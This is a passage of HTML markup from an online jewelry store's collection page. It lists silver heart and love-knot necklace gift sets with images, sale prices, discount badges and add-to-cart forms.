            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//aphrodites.com/cdn/shop/products/170K_SILVER_HEART_NECKLACE_A_jpeg_fc432a06-55c8-43de-9391-bf6cc4d3385c.jpg?v=1678930262&width=165 165w,//aphrodites.com/cdn/shop/products/170K_SILVER_HEART_NECKLACE_A_jpeg_fc432a06-55c8-43de-9391-bf6cc4d3385c.jpg?v=1678930262&width=360 360w,//aphrodites.com/cdn/shop/products/170K_SILVER_HEART_NECKLACE_A_jpeg_fc432a06-55c8-43de-9391-bf6cc4d3385c.jpg?v=1678930262&width=533 533w,//aphrodites.com/cdn/shop/products/170K_SILVER_HEART_NECKLACE_A_jpeg_fc432a06-55c8-43de-9391-bf6cc4d3385c.jpg?v=1678930262&width=720 720w,//aphrodites.com/cdn/shop/products/170K_SILVER_HEART_NECKLACE_A_jpeg_fc432a06-55c8-43de-9391-bf6cc4d3385c.jpg?v=1678930262&width=940 940w,//aphrodites.com/cdn/shop/products/170K_SILVER_HEART_NECKLACE_A_jpeg_fc432a06-55c8-43de-9391-bf6cc4d3385c.jpg?v=1678930262&width=1066 1066w,//aphrodites.com/cdn/shop/products/170K_SILVER_HEART_NECKLACE_A_jpeg_fc432a06-55c8-43de-9391-bf6cc4d3385c.jpg?v=1678930262 1200w
                "
                src="//aphrodites.com/cdn/shop/products/170K_SILVER_HEART_NECKLACE_A_jpeg_fc432a06-55c8-43de-9391-bf6cc4d3385c.jpg?v=1678930262&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Silver Heart Necklace Gift Set"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="1200"
                height="1200"
              >
              
<img
                  srcset="//aphrodites.com/cdn/shop/products/170kb-plus-Silver-Heart-Necklace-Gift-Set.jpg?v=1681377286&width=165 165w,//aphrodites.com/cdn/shop/products/170kb-plus-Silver-Heart-Necklace-Gift-Set.jpg?v=1681377286&width=360 360w,//aphrodites.com/cdn/shop/products/170kb-plus-Silver-Heart-Necklace-Gift-Set.jpg?v=1681377286&width=533 533w,//aphrodites.com/cdn/shop/products/170kb-plus-Silver-Heart-Necklace-Gift-Set.jpg?v=1681377286&width=720 720w,//aphrodites.com/cdn/shop/products/170kb-plus-Silver-Heart-Necklace-Gift-Set.jpg?v=1681377286&width=940 940w,//aphrodites.com/cdn/shop/products/170kb-plus-Silver-Heart-Necklace-Gift-Set.jpg?v=1681377286&width=1066 1066w,//aphrodites.com/cdn/shop/products/170kb-plus-Silver-Heart-Necklace-Gift-Set.jpg?v=1681377286 1200w
                  "
                  src="//aphrodites.com/cdn/shop/products/170kb-plus-Silver-Heart-Necklace-Gift-Set.jpg?v=1681377286&width=533"
                  sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="1200"
                  height="1200"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/silver-heart-necklace-gift-set"
                id="StandardCardNoMediaLink-template--18735889154217__main-collection-product-grid-7717797986473"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--18735889154217__main-collection-product-grid-7717797986473 NoMediaStandardBadge-template--18735889154217__main-collection-product-grid-7717797986473"
              >
                Silver Heart Necklace Gift Set
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left"><span
                id="NoMediaStandardBadge-template--18735889154217__main-collection-product-grid-7717797986473"
                class="badge badge--bottom-left color-accent-2"
              >
                
                
                <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-text"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>SAVE 50%</span>
              </span></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--18735889154217__main-collection-product-grid-7717797986473"
            
          >
            <a
              href="/products/silver-heart-necklace-gift-set"
              id="CardLink-template--18735889154217__main-collection-product-grid-7717797986473"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--18735889154217__main-collection-product-grid-7717797986473 Badge-template--18735889154217__main-collection-product-grid-7717797986473"
            >
              Silver Heart Necklace Gift Set
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span><div class="loox-rating" data-id="7717797986473" data-rating="4.9" data-raters="90"></div>

<div
  class="
    price  price--on-sale "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        <span class=money>$29.99 USD</span>
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        <span class=money>$29.99 USD</span>
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            <span class=money>$59.99 USD</span>
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div><div class="quick-add no-js-hidden"><product-form><form method="post" action="/cart/add" id="quick-add-template--18735889154217__main-collection-product-grid7717797986473" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input
                    type="hidden"
                    name="id"
                    value="42974462640297"
                    disabled
                  >
                  <button
                    id="quick-add-template--18735889154217__main-collection-product-grid7717797986473-submit"
                    type="submit"
                    name="add"
                    class="quick-add__submit button button--full-width button--primary "
                    aria-haspopup="dialog"
                    aria-labelledby="quick-add-template--18735889154217__main-collection-product-grid7717797986473-submit title-template--18735889154217__main-collection-product-grid-7717797986473"
                    aria-live="polite"
                    data-sold-out-message="true"
                    
                  >
                    <span>Add to cart
</span>
                    <span class="sold-out-message hidden">
                      Sold out
                    </span><div class="loading-overlay__spinner hidden">
                      <svg
                        aria-hidden="true"
                        focusable="false"
                        class="spinner"
                        viewBox="0 0 66 66"
                        xmlns="http://www.w3.org/2000/svg"
                      >
                        <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                      </svg>
                    </div>
                  </button><input type="hidden" name="product-id" value="7717797986473" /><input type="hidden" name="section-id" value="template--18735889154217__main-collection-product-grid" /></form></product-form></div><div class="card__badge bottom left"><span
              id="Badge-template--18735889154217__main-collection-product-grid-7717797986473"
              class="badge badge--bottom-left color-accent-2"
            >
              50%
            </span></div>
      </div>
    </div>
  </div>
                  </li>
                


                  <li class="grid__item">
                    

<link href="//aphrodites.com/cdn/shop/t/189/assets/component-rating.css?v=24573085263941240431748273257" rel="stylesheet" type="text/css" media="all" />
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
      "
      style="--ratio-percent: 100.0%;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100.0%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//aphrodites.com/cdn/shop/products/1200_SILVER_LOVE_KNOT_NECKLACE_A_09959ba2-dd97-4482-a1a1-59e4b87faf06.jpg?v=1678928215&width=165 165w,//aphrodites.com/cdn/shop/products/1200_SILVER_LOVE_KNOT_NECKLACE_A_09959ba2-dd97-4482-a1a1-59e4b87faf06.jpg?v=1678928215&width=360 360w,//aphrodites.com/cdn/shop/products/1200_SILVER_LOVE_KNOT_NECKLACE_A_09959ba2-dd97-4482-a1a1-59e4b87faf06.jpg?v=1678928215&width=533 533w,//aphrodites.com/cdn/shop/products/1200_SILVER_LOVE_KNOT_NECKLACE_A_09959ba2-dd97-4482-a1a1-59e4b87faf06.jpg?v=1678928215&width=720 720w,//aphrodites.com/cdn/shop/products/1200_SILVER_LOVE_KNOT_NECKLACE_A_09959ba2-dd97-4482-a1a1-59e4b87faf06.jpg?v=1678928215&width=940 940w,//aphrodites.com/cdn/shop/products/1200_SILVER_LOVE_KNOT_NECKLACE_A_09959ba2-dd97-4482-a1a1-59e4b87faf06.jpg?v=1678928215&width=1066 1066w,//aphrodites.com/cdn/shop/products/1200_SILVER_LOVE_KNOT_NECKLACE_A_09959ba2-dd97-4482-a1a1-59e4b87faf06.jpg?v=1678928215 1200w
                "
                src="//aphrodites.com/cdn/shop/products/1200_SILVER_LOVE_KNOT_NECKLACE_A_09959ba2-dd97-4482-a1a1-59e4b87faf06.jpg?v=1678928215&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Silver Love Knot Necklace"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="1200"
                height="1200"
              >
              
<img
                  srcset="//aphrodites.com/cdn/shop/products/170kb-plus-Silver-Love-Knot-Necklace-Gift-Set.jpg?v=1681377240&width=165 165w,//aphrodites.com/cdn/shop/products/170kb-plus-Silver-Love-Knot-Necklace-Gift-Set.jpg?v=1681377240&width=360 360w,//aphrodites.com/cdn/shop/products/170kb-plus-Silver-Love-Knot-Necklace-Gift-Set.jpg?v=1681377240&width=533 533w,//aphrodites.com/cdn/shop/products/170kb-plus-Silver-Love-Knot-Necklace-Gift-Set.jpg?v=1681377240&width=720 720w,//aphrodites.com/cdn/shop/products/170kb-plus-Silver-Love-Knot-Necklace-Gift-Set.jpg?v=1681377240&width=940 940w,//aphrodites.com/cdn/shop/products/170kb-plus-Silver-Love-Knot-Necklace-Gift-Set.jpg?v=1681377240&width=1066 1066w,//aphrodites.com/cdn/shop/products/170kb-plus-Silver-Love-Knot-Necklace-Gift-Set.jpg?v=1681377240 1200w
                  "
                  src="//aphrodites.com/cdn/shop/products/170kb-plus-Silver-Love-Knot-Necklace-Gift-Set.jpg?v=1681377240&width=533"
                  sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="1200"
                  height="1200"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/silver-love-knot-necklace"
                id="StandardCardNoMediaLink-template--18735889154217__main-collection-product-grid-7717786550441"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--18735889154217__main-collection-product-grid-7717786550441 NoMediaStandardBadge-template--18735889154217__main-collection-product-grid-7717786550441"
              >
                Silver Love Knot Necklace
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left"><span
                id="NoMediaStandardBadge-template--18735889154217__main-collection-product-grid-7717786550441"
                class="badge badge--bottom-left color-accent-2"
              >
                
                
                <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-text"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>SAVE 33%</span>
              </span></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--18735889154217__main-collection-product-grid-7717786550441"
            
          >
            <a
              href="/products/silver-love-knot-necklace"
              id="CardLink-template--18735889154217__main-collection-product-grid-7717786550441"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--18735889154217__main-collection-product-grid-7717786550441 Badge-template--18735889154217__main-collection-product-grid-7717786550441"
            >
              Silver Love Knot Necklace
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span><div class="loox-rating" data-id="7717786550441" data-rating="4.9" data-raters="131"></div>

<div
  class="
    price  price--on-sale "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        <span class=money>$39.99 USD</span>
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        <span class=money>$39.99 USD</span>
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            <span class=money>$59.99 USD</span>
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div><div class="quick-add no-js-hidden"><product-form><form method="post" action="/cart/add" id="quick-add-template--18735889154217__main-collection-product-grid7717786550441" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input
                    type="hidden"
                    name="id"
                    value="42974422040745"
                    disabled
                  >
                  <button
                    id="quick-add-template--18735889154217__main-collection-product-grid7717786550441-submit"
                    type="submit"
                    name="add"
                    class="quick-add__submit button button--full-width button--primary "
                    aria-haspopup="dialog"
                    aria-labelledby="quick-add-template--18735889154217__main-collection-product-grid7717786550441-submit title-template--18735889154217__main-collection-product-grid-7717786550441"
                    aria-live="polite"
                    data-sold-out-message="true"
                    
                  >
                    <span>Add to cart
</span>
                    <span class="sold-out-message hidden">
                      Sold out
                    </span><div class="loading-overlay__spinner hidden">
                      <svg
                        aria-hidden="true"
                        focusable="false"
                        class="spinner"
                        viewBox="0 0 66 66"
                        xmlns="http://www.w3.org/2000/svg"
                      >
                        <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                      </svg>
                    </div>
                  </button><input type="hidden" name="product-id" value="7717786550441" /><input type="hidden" name="section-id" value="template--18735889154217__main-collection-product-grid" /></form></product-form></div><div class="card__badge bottom left"><span
              id="Badge-template--18735889154217__main-collection-product-grid-7717786550441"
              class="badge badge--bottom-left color-accent-2"
            >
              33%
            </span></div>
      </div>
    </div>
  </div>
                  </li>
                


                  <li class="grid__item">
                    

<link href="//aphrodites.com/cdn/shop/t/189/assets/component-rating.css?v=24573085263941240431748273257" rel="stylesheet" type="text/css" media="all" />
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
      "
      style="--ratio-percent: 100.0%;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100.0%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//aphrodites.com/cdn/shop/products/1200-TM-WIFE-D1-LUXE-HEART-MOCKUP-NEW.jpg?v=1678461837&width=165 165w,//aphrodites.com/cdn/shop/products/1200-TM-WIFE-D1-LUXE-HEART-MOCKUP-NEW.jpg?v=1678461837&width=360 360w,//aphrodites.com/cdn/shop/products/1200-TM-WIFE-D1-LUXE-HEART-MOCKUP-NEW.jpg?v=1678461837&width=533 533w,//aphrodites.com/cdn/shop/products/1200-TM-WIFE-D1-LUXE-HEART-MOCKUP-NEW.jpg?v=1678461837&width=720 720w,//aphrodites.com/cdn/shop/products/1200-TM-WIFE-D1-LUXE-HEART-MOCKUP-NEW.jpg?v=1678461837&width=940 940w,//aphrodites.com/cdn/shop/products/1200-TM-WIFE-D1-LUXE-HEART-MOCKUP-NEW.jpg?v=1678461837&width=1066 1066w,//aphrodites.com/cdn/shop/products/1200-TM-WIFE-D1-LUXE-HEART-MOCKUP-NEW.jpg?v=1678461837 1200w
                "
                src="//aphrodites.com/cdn/shop/products/1200-TM-WIFE-D1-LUXE-HEART-MOCKUP-NEW.jpg?v=1678461837&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="To My Wife, I May Not Be Your First Date - Luxe Heart Necklace Gift Set"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="1200"
                height="1200"
              >
              
<img
                  srcset="//aphrodites.com/cdn/shop/products/Webp.net-compress-image-19_1_9821be97-f5f9-40d5-84e4-7bb1deada61b.jpg?v=1678461837&width=165 165w,//aphrodites.com/cdn/shop/products/Webp.net-compress-image-19_1_9821be97-f5f9-40d5-84e4-7bb1deada61b.jpg?v=1678461837&width=360 360w,//aphrodites.com/cdn/shop/products/Webp.net-compress-image-19_1_9821be97-f5f9-40d5-84e4-7bb1deada61b.jpg?v=1678461837&width=533 533w,//aphrodites.com/cdn/shop/products/Webp.net-compress-image-19_1_9821be97-f5f9-40d5-84e4-7bb1deada61b.jpg?v=1678461837&width=720 720w,//aphrodites.com/cdn/shop/products/Webp.net-compress-image-19_1_9821be97-f5f9-40d5-84e4-7bb1deada61b.jpg?v=1678461837&width=940 940w,//aphrodites.com/cdn/shop/products/Webp.net-compress-image-19_1_9821be97-f5f9-40d5-84e4-7bb1deada61b.jpg?v=1678461837&width=1066 1066w,//aphrodites.com/cdn/shop/products/Webp.net-compress-image-19_1_9821be97-f5f9-40d5-84e4-7bb1deada61b.jpg?v=1678461837 1200w
                  "
                  src="//aphrodites.com/cdn/shop/products/Webp.net-compress-image-19_1_9821be97-f5f9-40d5-84e4-7bb1deada61b.jpg?v=1678461837&width=533"
                  sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="1200"
                  height="1200"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/to-my-wife-i-may-not-be-your-first-date-luxe-heart-necklace-gift-set"
                id="StandardCardNoMediaLink-template--18735889154217__main-collection-product-grid-7715334619305"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--18735889154217__main-collection-product-grid-7715334619305 NoMediaStandardBadge-template--18735889154217__main-collection-product-grid-7715334619305"
              >
                To My Wife, I May Not Be Your First Date - Luxe Heart Necklace Gift Set
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left"><span
                id="NoMediaStandardBadge-template--18735889154217__main-collection-product-grid-7715334619305"
                class="badge badge--bottom-left color-accent-2"
              >
                
                
                <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-text"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>SAVE 44%</span>
              </span></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--18735889154217__main-collection-product-grid-7715334619305"
            
          >
            <a
              href="/products/to-my-wife-i-may-not-be-your-first-date-luxe-heart-necklace-gift-set"
              id="CardLink-template--18735889154217__main-collection-product-grid-7715334619305"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--18735889154217__main-collection-product-grid-7715334619305 Badge-template--18735889154217__main-collection-product-grid-7715334619305"
            >
              To My Wife, I May Not Be Your First Date - Luxe Heart Necklace Gift Set
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span><div class="loox-rating" data-id="7715334619305" data-rating="4.9" data-raters="260"></div>

<div
  class="
    price  price--on-sale "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        <span class=money>$49.99 USD</span>
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        <span class=money>$49.99 USD</span>
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            <span class=money>$89.99 USD</span>
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div><div class="quick-add no-js-hidden"><product-form><form method="post" action="/cart/add" id="quick-add-template--18735889154217__main-collection-product-grid7715334619305" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input
                    type="hidden"
                    name="id"
                    value="42962444583081"
                    disabled
                  >
                  <button
                    id="quick-add-template--18735889154217__main-collection-product-grid7715334619305-submit"
                    type="submit"
                    name="add"
                    class="quick-add__submit button button--full-width button--primary "
                    aria-haspopup="dialog"
                    aria-labelledby="quick-add-template--18735889154217__main-collection-product-grid7715334619305-submit title-template--18735889154217__main-collection-product-grid-7715334619305"
                    aria-live="polite"
                    data-sold-out-message="true"
                    
                  >
                    <span>Add to cart
</span>
                    <span class="sold-out-message hidden">
                      Sold out
                    </span><div class="loading-overlay__spinner hidden">
                      <svg
                        aria-hidden="true"
                        focusable="false"
                        class="spinner"
                        viewBox="0 0 66 66"
                        xmlns="http://www.w3.org/2000/svg"
                      >
                        <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                      </svg>
                    </div>
                  </button><input type="hidden" name="product-id" value="7715334619305" /><input type="hidden" name="section-id" value="template--18735889154217__main-collection-product-grid" /></form></product-form></div><div class="card__badge bottom left"><span
              id="Badge-template--18735889154217__main-collection-product-grid-7715334619305"
              class="badge badge--bottom-left color-accent-2"
            >
              44%
            </span></div>
      </div>
    </div>
  </div>
                  </li>
                


                  <li class="grid__item">
                    

<link href="//aphrodites.com/cdn/shop/t/189/assets/component-rating.css?v=24573085263941240431748273257" rel="stylesheet" type="text/css" media="all" />
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
      "
      style="--ratio-percent: 100.0%;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100.0%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//aphrodites.com/cdn/shop/products/1200-TM-WIFE-D1-LOVE-KNOT-MOCKUP-NEW.jpg?v=1678460258&width=165 165w,//aphrodites.com/cdn/shop/products/1200-TM-WIFE-D1-LOVE-KNOT-MOCKUP-NEW.jpg?v=1678460258&width=360 360w,//aphrodites.com/cdn/shop/products/1200-TM-WIFE-D1-LOVE-KNOT-MOCKUP-NEW.jpg?v=1678460258&width=533 533w,//aphrodites.com/cdn/shop/products/1200-TM-WIFE-D1-LOVE-KNOT-MOCKUP-NEW.jpg?v=1678460258&width=720 720w,//aphrodites.com/cdn/shop/products/1200-TM-WIFE-D1-LOVE-KNOT-MOCKUP-NEW.jpg?v=1678460258&width=940 940w,//aphrodites.com/cdn/shop/products/1200-TM-WIFE-D1-LOVE-KNOT-MOCKUP-NEW.jpg?v=1678460258&width=1066 1066w,//aphrodites.com/cdn/shop/products/1200-TM-WIFE-D1-LOVE-KNOT-MOCKUP-NEW.jpg?v=1678460258 1200w
                "
                src="//aphrodites.com/cdn/shop/products/1200-TM-WIFE-D1-LOVE-KNOT-MOCKUP-NEW.jpg?v=1678460258&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="To My Wife, I May Not Be Your First Date - Silver Love Knot Necklace Gift Set"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="1200"
                height="1200"
              >
              
<img
                  srcset="//aphrodites.com/cdn/shop/products/1200_SILVER_LOVE_KNOT_NECKLACE_A.jpg?v=1678471288&width=165 165w,//aphrodites.com/cdn/shop/products/1200_SILVER_LOVE_KNOT_NECKLACE_A.jpg?v=1678471288&width=360 360w,//aphrodites.com/cdn/shop/products/1200_SILVER_LOVE_KNOT_NECKLACE_A.jpg?v=1678471288&width=533 533w,//aphrodites.com/cdn/shop/products/1200_SILVER_LOVE_KNOT_NECKLACE_A.jpg?v=1678471288&width=720 720w,//aphrodites.com/cdn/shop/products/1200_SILVER_LOVE_KNOT_NECKLACE_A.jpg?v=1678471288&width=940 940w,//aphrodites.com/cdn/shop/products/1200_SILVER_LOVE_KNOT_NECKLACE_A.jpg?v=1678471288&width=1066 1066w,//aphrodites.com/cdn/shop/products/1200_SILVER_LOVE_KNOT_NECKLACE_A.jpg?v=1678471288 1200w
                  "
                  src="//aphrodites.com/cdn/shop/products/1200_SILVER_LOVE_KNOT_NECKLACE_A.jpg?v=1678471288&width=533"
                  sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="1200"
                  height="1200"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/to-my-wife-i-may-not-be-your-first-date-silver-love-knot-necklace-gift-set"
                id="StandardCardNoMediaLink-template--18735889154217__main-collection-product-grid-7715331506345"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--18735889154217__main-collection-product-grid-7715331506345 NoMediaStandardBadge-template--18735889154217__main-collection-product-grid-7715331506345"
              >
                To My Wife, I May Not Be Your First Date - Silver Love Knot Necklace Gift Set
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left"><span
                id="NoMediaStandardBadge-template--18735889154217__main-collection-product-grid-7715331506345"
                class="badge badge--bottom-left color-accent-2"
              >
                
                
                <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-text"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>SAVE 33%</span>
              </span></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--18735889154217__main-collection-product-grid-7715331506345"
            
          >
            <a
              href="/products/to-my-wife-i-may-not-be-your-first-date-silver-love-knot-necklace-gift-set"
              id="CardLink-template--18735889154217__main-collection-product-grid-7715331506345"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--18735889154217__main-collection-product-grid-7715331506345 Badge-template--18735889154217__main-collection-product-grid-7715331506345"
            >
              To My Wife, I May Not Be Your First Date - Silver Love Knot Necklace Gift Set
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span><div class="loox-rating" data-id="7715331506345" data-rating="4.9" data-raters="130"></div>

<div
  class="
    price  price--on-sale "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        <span class=money>$39.99 USD</span>
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        <span class=money>$39.99 USD</span>
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            <span class=money>$59.99 USD</span>
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div><div class="quick-add no-js-hidden"><product-form><form method="post" action="/cart/add" id="quick-add-template--18735889154217__main-collection-product-grid7715331506345" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input
                    type="hidden"
                    name="id"
                    value="42962416861353"
                    disabled
                  >
                  <button
                    id="quick-add-template--18735889154217__main-collection-product-grid7715331506345-submit"
                    type="submit"
                    name="add"
                    class="quick-add__submit button button--full-width button--primary "
                    aria-haspopup="dialog"
                    aria-labelledby="quick-add-template--18735889154217__main-collection-product-grid7715331506345-submit title-template--18735889154217__main-collection-product-grid-7715331506345"
                    aria-live="polite"
                    data-sold-out-message="true"
                    
                  >
                    <span>Add to cart
</span>
                    <span class="sold-out-message hidden">
                      Sold out
                    </span><div class="loading-overlay__spinner hidden">
                      <svg
                        aria-hidden="true"
                        focusable="false"
                        class="spinner"
                        viewBox="0 0 66 66"
                        xmlns="http://www.w3.org/2000/svg"
                      >
